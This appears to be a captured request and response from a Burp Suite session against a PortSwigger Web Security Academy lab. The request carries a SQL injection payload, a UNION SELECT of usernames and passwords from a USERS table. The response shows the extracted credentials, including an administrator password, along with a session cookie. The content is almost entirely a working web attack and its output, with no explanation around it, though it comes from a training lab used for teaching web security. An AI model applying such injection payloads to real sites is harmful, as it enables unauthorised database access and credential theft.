 Request
Pretty Raw \n Actions
1 GET /filter?category=Lifestyle'+UNION+SELECT+username,password+FROM+USERS-- HTTP/1.1
2 Host: ac871f3b1e69d17c80012a0100c50070.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://ac871f3b1e69d17c80012a0100c50070.web-security-academy.net/
9 Cookie: session=xAqceON7pQMQJJRhiXRQoZv3pS8g2NwE
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Render \n Actions
92 <th>
Hitch A Lift
</th>
93 <td>
There was a time when we all thought by car sharing we were helping to save our
94 This is where we come in, our new &apos;Hitch A Lift&apos; harness is the future
95 One of you might be stronger than the other, but you can still take it in turns
96 It is important that the weaker of the two get some practice in, you don&apos;t
</td>
97 </tr>
98 <tr>
99 <th>
carlos
</th>
100 <td>
yijnp8lcsjavgd07rafb
</td>
101 </tr>
102 <tr>
103 <th>
administrator
</th>
104 <td>
1fo2j5emkmbm9b5vxdge
</td>
105 </tr>
106 <tr>
107 <th>
wiener
</th>
108 <td>
89848apm9s3cdmjmsnik
</td>
109 </tr>
110 </tbody>
111 </table>
112 </div>
113 </section>
114 </div>
115 </body>
116 </html>
117